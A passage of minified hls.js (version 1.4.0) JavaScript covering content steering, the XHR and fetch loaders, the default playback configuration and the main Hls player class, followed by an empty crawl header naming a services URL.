i=this.pathwayPriority,n=this.pathwayId;this.penalizedPathways[n]||(this.penalizedPathways[n]=performance.now()),!i&&this.levels&&(i=this.levels.reduce((function(t,e){return-1===t.indexOf(e.pathwayId)&&t.push(e.pathwayId),t}),[])),i&&i.length>1&&(this.updatePathwayPriority(i),r.resolved=this.pathwayId!==n)}},e.filterParsedLevels=function(t){this.levels=t;var e=this.getLevelsForPathway(this.pathwayId);if(0===e.length){var r=t[0].pathwayId;this.log("No levels found in Pathway "+this.pathwayId+'. Setting initial Pathway to "'+r+'"'),e=this.getLevelsForPathway(r),this.pathwayId=r}return e.length!==t.length?(this.log("Found "+e.length+"/"+t.length+' levels in Pathway "'+this.pathwayId+'"'),e):t},e.getLevelsForPathway=function(t){return null===this.levels?[]:this.levels.filter((function(e){return t===e.pathwayId}))},e.updatePathwayPriority=function(t){var e;this.pathwayPriority=t;var r=this.penalizedPathways,i=performance.now();Object.keys(r).forEach((function(t){i-r[t]>3e5&&delete r[t]}));for(var n=0;n<t.length;n++){var a=t[n];if(!r[a]){if(a===this.pathwayId)return;var s=this.hls.nextLoadLevel,o=this.hls.levels[s];if((e=this.getLevelsForPathway(a)).length>0){this.log('Setting Pathway to "'+a+'"'),this.pathwayId=a,this.hls.trigger(T.LEVELS_UPDATED,{levels:e});var l=this.hls.levels[s];o&&l&&this.levels&&(l.attrs["STABLE-VARIANT-ID"]!==o.attrs["STABLE-VARIANT-ID"]&&l.bitrate!==o.bitrate&&this.log("Unstable Pathways change from bitrate "+o.bitrate+" to "+l.bitrate),this.hls.nextLoadLevel=s);break}}}},e.clonePathways=function(t){var e=this,r=this.levels;if(r){var i={},n={};t.forEach((function(t){var a=t.ID,s=t["BASE-ID"],l=t["URI-REPLACEMENT"];if(!r.some((function(t){return t.pathwayId===a}))){var u=e.getLevelsForPathway(s).map((function(t){var e=o({},t);e.details=void 0,e.url=Fa(t.uri,t.attrs["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",l);var r=new C(t.attrs);r["PATHWAY-ID"]=a;var s=r.AUDIO&&r.AUDIO+"_clone_"+a,u=r.SUBTITLES&&r.SUBTITLES+"_clone_"+a;s&&(i[r.AUDIO]=s,r.AUDIO=s),u&&(n[r.SUBTITLES]=u,r.SUBTITLES=u),e.attrs=r;var h=new xe(e);return or(h,"audio",s),or(h,"text",u),h}));r.push.apply(r,u),xa(e.audioTracks,i,l,a),xa(e.subtitleTracks,n,l,a)}}))}},e.loadSteeringManifest=function(t){var e,r=this,i=this.hls.config,n=i.loader;this.loader&&this.loader.destroy(),this.loader=new n(i);try{e=new self.URL(t)}catch(e){return this.enabled=!1,void this.log("Failed to parse Steering Manifest URI: "+t)}if("data:"!==e.protocol){var a=0|(this.hls.bandwidthEstimate||i.abrEwmaDefaultEstimate);e.searchParams.set("_HLS_pathway",this.pathwayId),e.searchParams.set("_HLS_throughput",""+a)}var s={responseType:"json",url:e.href},o=i.steeringManifestLoadPolicy.default,l=o.errorRetry||o.timeoutRetry||{},u={loadPolicy:o,timeout:o.maxLoadTimeMs,maxRetry:l.maxNumRetry||0,retryDelay:l.retryDelayMs||0,maxRetryDelay:l.maxRetryDelayMs||0},h={onSuccess:function(t,i,n,a){r.log('Loaded steering manifest: "'+e+'"');var s=t.data;if(1===s.VERSION){r.updated=performance.now(),r.timeToLoad=s.TTL;var o=s["RELOAD-URI"],l=s["PATHWAY-CLONES"],u=s["PATHWAY-PRIORITY"];if(o)try{r.uri=new self.URL(o,e).href}catch(t){return r.enabled=!1,void r.log("Failed to parse Steering Manifest RELOAD-URI: "+o)}r.scheduleRefresh(r.uri||n.url),l&&r.clonePathways(l),u&&r.updatePathwayPriority(u)}else r.log("Steering VERSION "+s.VERSION+" not supported!")},onError:function(t,e,i,n){if(r.log("Error loading steering manifest: "+t.code+" "+t.text+" ("+e.url+")"),r.stopLoad(),410===t.code)return r.enabled=!1,void r.log("Steering manifest "+e.url+" no longer available");var a=1e3*r.timeToLoad;if(429!==t.code)r.scheduleRefresh(r.uri||e.url,a);else{var s=r.loader;if("function"==typeof(null==s?void 0:s.getResponseHeader)){var o=s.getResponseHeader("Retry-After");o&&(a=1e3*parseFloat(o))}r.log("Steering manifest "+e.url+" rate limited")}},onTimeout:function(t,e,i){r.log("Timeout loading steering manifest ("+e.url+")"),r.scheduleRefresh(r.uri||e.url)}};this.log("Requesting steering manifest: "+e),this.loader.load(s,u,h)},e.scheduleRefresh=function(t,e){var r=this;void 0===e&&(e=1e3*this.timeToLoad),self.clearTimeout(this.reloadTimer),this.reloadTimer=self.setTimeout((function(){r.loadSteeringManifest(t)}),e)},t}();function xa(t,e,r,i){t&&Object.keys(e).forEach((function(n){var a=t.filter((function(t){return t.groupId===n})).map((function(t){var a=o({},t);return a.details=void 0,a.attrs=new C(a.attrs),a.url=a.attrs.URI=Fa(t.url,t.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",r),a.groupId=a.attrs["GROUP-ID"]=e[n],a.attrs["PATHWAY-ID"]=i,a}));t.push.apply(t,a)}))}function Fa(t,e,r,i){var n,a=i.HOST,s=i.PARAMS,o=i[r];e&&(n=null==o?void 0:o[e])&&(t=n);var l=new self.URL(t);return a&&!n&&(l.host=a),s&&Object.keys(s).sort().forEach((function(t){t&&l.searchParams.set(t,s[t])})),l.href}var Oa=/^age:\s*[\d.]+\s*$/im,Ma=function(){function t(t){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=void 0,this.loader=null,this.stats=void 0,this.xhrSetup=t&&t.xhrSetup||null,this.stats=new x,this.retryDelay=0}var e=t.prototype;return e.destroy=function(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null},e.abortInternal=function(){var t=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),t&&(t.onreadystatechange=null,t.onprogress=null,4!==t.readyState&&(this.stats.aborted=!0,t.abort()))},e.abort=function(){var t;this.abortInternal(),null!=(t=this.callbacks)&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)},e.load=function(t,e,r){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=t,this.config=e,this.callbacks=r,this.loadInternal()},e.loadInternal=function(){var t=this,e=this.config,r=this.context;if(e){var i=this.loader=new self.XMLHttpRequest,n=this.stats;n.loading.first=0,n.loaded=0;var a=this.xhrSetup;a?Promise.resolve().then((function(){if(!t.stats.aborted)return a(i,r.url)})).catch((function(t){return i.open("GET",r.url,!0),a(i,r.url)})).then((function(){t.stats.aborted||t.openAndSendXhr(i,r,e)})).catch((function(e){t.callbacks.onError({code:i.status,text:e.message},r,i,n)})):this.openAndSendXhr(i,r,e)}},e.openAndSendXhr=function(t,e,r){t.readyState||t.open("GET",e.url,!0);var i=this.context.headers,n=r.loadPolicy,a=n.maxTimeToFirstByteMs,s=n.maxLoadTimeMs;if(i)for(var o in i)t.setRequestHeader(o,i[o]);e.rangeEnd&&t.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),t.onreadystatechange=this.readystatechange.bind(this),t.onprogress=this.loadprogress.bind(this),t.responseType=e.responseType,self.clearTimeout(this.requestTimeout),r.timeout=a&&y(a)?a:s,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.timeout),t.send()},e.readystatechange=function(){var t=this.context,e=this.loader,r=this.stats;if(t&&e){var i=e.readyState,n=this.config;if(!r.aborted&&i>=2&&(0===r.loading.first&&(r.loading.first=Math.max(self.performance.now(),r.loading.start),n.timeout!==n.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),n.timeout=n.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.loadPolicy.maxLoadTimeMs-(r.loading.first-r.loading.start)))),4===i)){self.clearTimeout(this.requestTimeout),e.onreadystatechange=null,e.onprogress=null;var a=e.status,s="text"!==e.responseType;if(a>=200&&a<300&&(s&&e.response||null!==e.responseText)){r.loading.end=Math.max(self.performance.now(),r.loading.first);var o=s?e.response:e.responseText,l="arraybuffer"===e.responseType?o.byteLength:o.length;if(r.loaded=r.total=l,r.bwEstimate=8e3*r.total/(r.loading.end-r.loading.first),!this.callbacks)return;var u=this.callbacks.onProgress;if(u&&u(r,t,o,e),!this.callbacks)return;var h={url:e.responseURL,data:o,code:a};this.callbacks.onSuccess(h,r,t,e)}else{var d=n.loadPolicy.errorRetry;We(d,r.retry,!1,a)?this.retry(d):(D.error(a+" while loading "+t.url),this.callbacks.onError({code:a,text:e.statusText},t,e,r))}}}},e.loadtimeout=function(){var t,e=null==(t=this.config)?void 0:t.loadPolicy.timeoutRetry;if(We(e,this.stats.retry,!0))this.retry(e);else{D.warn("timeout while loading "+this.context.url);var r=this.callbacks;r&&(this.abortInternal(),r.onTimeout(this.stats,this.context,this.loader))}},e.retry=function(t){var e=this.context,r=this.stats;this.retryDelay=Ve(t,r.retry),r.retry++,D.warn((status?"HTTP Status "+status:"Timeout")+" while loading "+e.url+", retrying "+r.retry+"/"+t.maxNumRetry+" in "+this.retryDelay+"ms"),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)},e.loadprogress=function(t){var e=this.stats;e.loaded=t.loaded,t.lengthComputable&&(e.total=t.total)},e.getCacheAge=function(){var t=null;if(this.loader&&Oa.test(this.loader.getAllResponseHeaders())){var e=this.loader.getResponseHeader("age");t=e?parseFloat(e):null}return t},e.getResponseHeader=function(t){return this.loader&&new RegExp("^"+t+":\\s*[\\d.]+\\s*$","im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(t):null},t}(),Na=/(\d+)-(\d+)\/(\d+)/,Ua=function(){function t(t){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=void 0,this.response=void 0,this.controller=void 0,this.context=void 0,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=t.fetchSetup||Ba,this.controller=new self.AbortController,this.stats=new x}var e=t.prototype;return e.destroy=function(){this.loader=this.callbacks=null,this.abortInternal()},e.abortInternal=function(){var t=this.response;null!=t&&t.ok||(this.stats.aborted=!0,this.controller.abort())},e.abort=function(){var t;this.abortInternal(),null!=(t=this.callbacks)&&t.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)},e.load=function(t,e,r){var i=this,n=this.stats;if(n.loading.start)throw new Error("Loader can only be used once.");n.loading.start=self.performance.now();var a=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(o({},t.headers))};return t.rangeEnd&&r.headers.set("Range","bytes="+t.rangeStart+"-"+String(t.rangeEnd-1)),r}(t,this.controller.signal),s=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length",h=e.loadPolicy,d=h.maxTimeToFirstByteMs,c=h.maxLoadTimeMs;this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,a),self.clearTimeout(this.requestTimeout),e.timeout=d&&y(d)?d:c,this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),e.timeout),self.fetch(this.request).then((function(a){i.response=i.loader=a;var o=Math.max(self.performance.now(),n.loading.start);if(self.clearTimeout(i.requestTimeout),e.timeout=c,i.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(n,t,i.response)}),c-(o-n.loading.start)),!a.ok){var u=a.status,h=a.statusText;throw new Ga(h||"fetch, bad network response",u,a)}return n.loading.first=o,n.total=function(t){var e=t.get("Content-Range");if(e){var r=function(t){var e=Na.exec(t);if(e)return parseInt(e[2])-parseInt(e[1])+1}(e);if(y(r))return r}var i=t.get("Content-Length");if(i)return parseInt(i)}(a.headers)||n.total,s&&y(e.highWaterMark)?i.loadProgressively(a,n,t,e.highWaterMark,s):l?a.arrayBuffer():"json"===t.responseType?a.json():a.text()})).then((function(a){var o=i.response;self.clearTimeout(i.requestTimeout),n.loading.end=Math.max(self.performance.now(),n.loading.first);var l=a[u];l&&(n.loaded=n.total=l);var h={url:o.url,data:a,code:o.status};s&&!y(e.highWaterMark)&&s(n,t,a,o),r.onSuccess(h,n,t,o)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!n.aborted){var a=e&&e.code||0,s=e?e.message:null;r.onError({code:a,text:s},t,e?e.details:null,n)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.getResponseHeader=function(t){return this.response?this.response.headers.get(t):null},e.loadProgressively=function(t,e,r,i,n){void 0===i&&(i=0);var a=new fn,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(e,r,a.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||a.dataLength?(a.push(l),a.dataLength>=i&&n(e,r,a.flush(),t)):n(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function Ba(t,e){return new self.Request(t.url,e)}var Ga=function(t){function e(e,r,i){var n;return(n=t.call(this,e)||this).code=void 0,n.details=void 0,n.code=r,n.details=i,n}return l(e,t),e}(f(Error)),Ka=/\s/,Ha=i(i({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:Ma,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:cn,bufferController:kn,capLevelController:Ea,errorController:nr,fpsController:Sa,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:Z,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableID3MetadataCues:!0,certLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null}},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},{cueHandler:{newCue:function(t,e,r,i){for(var n,a,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(n=i.rows[d]).isEmpty()){for(var c,f=0;f<n.chars.length;f++)Ka.test(n.chars[f].uchar)&&s?o++:(l+=n.chars[f].uchar,s=!1);n.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var g=ta(l.trim()),v=aa(e,r,g);null!=t&&null!=(c=t.cues)&&c.getCueById(v)||((a=new h(e,r,g)).id=v,a.line=d+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return pe(t,e)}))),u}},enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:yn,subtitleTrackController:En,timelineController:ya,audioStreamController:gn,audioTrackController:vn,emeController:Ra,cmcdController:_a,contentSteeringController:Pa});function Va(t){return t&&"object"==typeof t?Array.isArray(t)?t.map(Va):Object.keys(t).reduce((function(e,r){return e[r]=Va(t[r]),e}),{}):t}function Ya(t){var e=t.loader;e!==Ua&&e!==Ma?(D.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Ua,t.progressive=!0,t.enableSoftwareAES=!0,D.log("[config]: Progressive streaming enabled, using FetchLoader"))}var Wa=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new en,this._autoLevelCapping=void 0,this._maxHdcpLevel=null,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null,b(e.debug||!1,"Hls instance");var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');var r=Va(t),n=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return["manifest","level","frag"].forEach((function(t){var i=("level"===t?"playlist":t)+"LoadPolicy",a=void 0===e[i],s=[];n.forEach((function(n){var o=t+"Loading"+n,l=e[o];if(void 0!==l&&a){s.push(o);var u=r[i].default;switch(e[i]={default:u},n){case"TimeOut":u.maxLoadTimeMs=l,u.maxTimeToFirstByteMs=l;break;case"MaxRetry":u.errorRetry.maxNumRetry=l,u.timeoutRetry.maxNumRetry=l;break;case"RetryDelay":u.errorRetry.retryDelayMs=l,u.timeoutRetry.retryDelayMs=l;break;case"MaxRetryTimeout":u.errorRetry.maxRetryDelayMs=l,u.timeoutRetry.maxRetryDelayMs=l}}})),s.length&&D.warn('hls.js config: "'+s.join('", "')+'" setting(s) are deprecated, use "'+i+'": '+JSON.stringify(e[i]))})),i(i({},r),e)}(t.DefaultConfig,e);this.userConfig=e,this._autoLevelCapping=-1,r.progressive&&Ya(r);var n=r.abrController,a=r.bufferController,s=r.capLevelController,o=r.errorController,l=r.fpsController,u=new o(this),h=this.abrController=new n(this),d=this.bufferController=new a(this),c=this.capLevelController=new s(this),f=new l(this),g=new ve(this),v=new be(this),m=r.contentSteeringController,p=m?new m(this):null,y=this.levelController=new sr(this,p),E=new fr(this),S=new Sr(this.config),L=this.streamController=new un(this,E,S);c.setStreamController(L),f.setStreamController(L);var R=[g,y,L];p&&R.splice(1,0,p),this.networkControllers=R;var A=[h,d,c,f,v,E];this.audioTrackController=this.createController(r.audioTrackController,R);var k=r.audioStreamController;k&&R.push(new k(this,E,S)),this.subtitleTrackController=this.createController(r.subtitleTrackController,R);var I=r.subtitleStreamController;I&&R.push(new I(this,E,S)),this.createController(r.timelineController,A),S.emeController=this.emeController=this.createController(r.emeController,A),this.cmcdController=this.createController(r.cmcdController,A),this.latencyController=this.createController(De,A),this.coreComponents=A,R.push(u);var w=u.onErrorOut;"function"==typeof w&&this.on(T.ERROR,w,u)}t.isSupported=function(){return function(){var t=zr();if(!t)return!1;var e=Qr(),r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}()};var e=t.prototype;return e.createController=function(t,e){if(t){var r=new t(this);return e&&e.push(r),r}return null},e.on=function(t,e,r){void 0===r&&(r=this),this._emitter.on(t,e,r)},e.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},e.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},e.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},e.listeners=function(t){return this._emitter.listeners(t)},e.emit=function(t,e,r){return this._emitter.emit(t,e,r)},e.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){D.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(T.ERROR,{type:E.OTHER_ERROR,details:S.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},e.listenerCount=function(t){return this._emitter.listenerCount(t)},e.destroy=function(){D.log("destroy"),this.trigger(T.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0;var t=this.config;t.xhrSetup=t.fetchSetup=void 0,this.userConfig=null},e.attachMedia=function(t){D.log("attachMedia"),this._media=t,this.trigger(T.MEDIA_ATTACHING,{media:t})},e.detachMedia=function(){D.log("detachMedia"),this.trigger(T.MEDIA_DETACHING,void 0),this._media=null},e.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,i=this.url=p.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});D.log("loadSource:"+i),e&&r&&r!==i&&this.bufferController.hasSourceTypes()&&(this.detachMedia(),this.attachMedia(e)),this.trigger(T.MANIFEST_LOADING,{url:t})},e.startLoad=function(t){void 0===t&&(t=-1),D.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},e.stopLoad=function(){D.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},e.swapAudioCodec=function(){D.log("swapAudioCodec"),this.streamController.swapAudioCodec()},e.recoverMediaError=function(){D.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},e.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},a(t,[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){D.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){D.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){D.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){D.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){D.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(D.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"ttfbEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimateTTFB():NaN}},{key:"maxHdcpLevel",get:function(){return this._maxHdcpLevel},set:function(t){Ie.indexOf(t)>-1&&(this._maxHdcpLevel=t)}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>=e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t,e=this.levels,r=this.autoLevelCapping,i=this.maxHdcpLevel;if(t=-1===r&&e&&e.length?e.length-1:r,i)for(var n=t;n--;){var a=e[n].attrs["HDCP-LEVEL"];if(a&&a<=i)return n}return t}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"playingDate",get:function(){return this.streamController.currentProgramDateTime}},{key:"mainForwardBufferInfo",get:function(){return this.streamController.getMainFwdBufferInfo()}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}],[{key:"version",get:function(){return"1.4.0"}},{key:"Events",get:function(){return T}},{key:"ErrorTypes",get:function(){return E}},{key:"ErrorDetails",get:function(){return S}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:Ha},set:function(e){t.defaultConfig=e}}]),t}();return Wa.defaultConfig=void 0,Wa},"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):(r="undefined"!=typeof globalThis?globalThis:r||self).Hls=i()}(!1);


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=158437
body_size: 2377
content:
